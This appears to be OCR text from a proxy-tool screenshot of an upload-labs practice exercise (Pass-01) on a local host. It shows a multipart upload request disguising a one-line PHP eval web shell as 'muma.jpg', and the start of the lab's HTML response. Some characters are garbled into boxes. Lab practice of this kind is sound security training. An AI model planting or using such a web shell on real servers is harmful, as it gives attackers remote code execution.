 Request
Pretty Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8090
3 Content-Length: 318
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8090
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBX7tWtFLUwh2jOIn
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8090/Pass-01/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=9hfr425i0sn541p6dt2v7gd665
21 Connection: close
22
23 ------WebKitFormBoundaryBX7tWtFLUwh2jOIn
24 Content-Disposition: form-data; name="upload_file";
filename="muma.jpg"
25 Content-Type: image/jpeg
26
27 <?php @eval($_POST["miya"]);?>
28 ------WebKitFormBoundaryBX7tWtFLUwh2jOIn
29 Content-Disposition: form-data; name="submit"
30
31 □□□
32 ------WebKitFormBoundaryBX7tWtFLUwh2jOIn--
33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 19 Sep 2022 12:33:33 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Content-Length: 4412
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="
text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="
/img/favicon.png" />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="
/css/index.css">
16 <link rel="stylesheet" type="text/css" href="
/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/">
<img src="/img/logo.png"/>
</a>
20 <div id="head_menu">
21 <a id="handle_code" href="
javascript:show_code()">
□□□□
</a>
22 <a href="javascript:get_prompt()">
□□□□
</a>
23 <a href="javascript:clean_upload_file()">
□□□□□□
</a>
24 </div>